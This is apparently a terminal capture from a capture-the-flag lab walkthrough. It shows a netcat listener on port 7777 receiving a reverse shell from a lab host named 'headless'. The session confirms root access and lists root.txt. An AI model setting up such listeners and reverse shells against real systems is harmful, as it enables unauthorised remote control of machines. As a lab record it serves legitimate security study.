 jeanp@~$ nc -lvp 7777
listening on [any] 7777 ...
10.10.11.8: inverse host lookup failed: Unknown
connect to [10.10.14.142] from (UNKNOWN) [10.10
bash: cannot set terminal process group (1357):
bash: no job control in this shell
root@headless:/home/dvir# whoami
whoami
root
root@headless:/home/dvir# cd /root
cd /root
root@headless:~# ls
ls
root.txt
root@headless:~#